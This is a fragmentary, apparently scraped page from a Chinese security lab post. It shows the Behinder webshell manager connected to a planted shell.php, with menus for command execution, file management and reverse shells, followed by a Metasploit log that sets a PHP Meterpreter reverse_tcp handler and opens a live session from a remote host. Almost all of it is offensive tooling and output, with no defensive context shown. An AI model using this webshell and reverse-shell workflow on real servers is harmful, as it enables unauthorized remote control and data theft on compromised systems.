 http://192.168.160.165/shell.php
URL: http://192.168.160.165/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 192.168.160.1 端口： 4444 Metepreter Shell Cobalt Strike 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond
宸极实验室